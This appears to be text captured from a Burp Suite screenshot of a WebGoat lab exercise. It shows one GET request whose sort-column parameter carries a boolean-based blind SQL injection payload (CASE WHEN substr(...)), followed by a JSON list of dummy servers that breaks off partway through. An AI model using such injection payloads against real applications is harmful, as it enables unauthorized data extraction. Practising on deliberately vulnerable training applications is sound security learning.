 Request
Pretty Raw Hex
\n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(substr('2222',1,1)='1')+THEN+id+ELSE+hostname+end) HTTP/1.1
2 Host: 192.168.137.42:8081
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTP0V4_Y42doMzPfGNU
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 11 Nov 2024 07:34:09 GMT
8 Content-Length: 668
9
10 [
{
11 "id":"3",
12 "hostname":"webgoat-acc",
13 "ip":"192.168.3.3",
14 "mac":"EF:12:FE:34:AA:CC",
15 "status":"offline",
16 "description":"Acceptance server"
17 },
{
18 "id":"1",
19 "hostname":"webgoat-dev",
20 "ip":"192.168.4.0",
21 "mac":"AA:BB:11:22:CC:DD",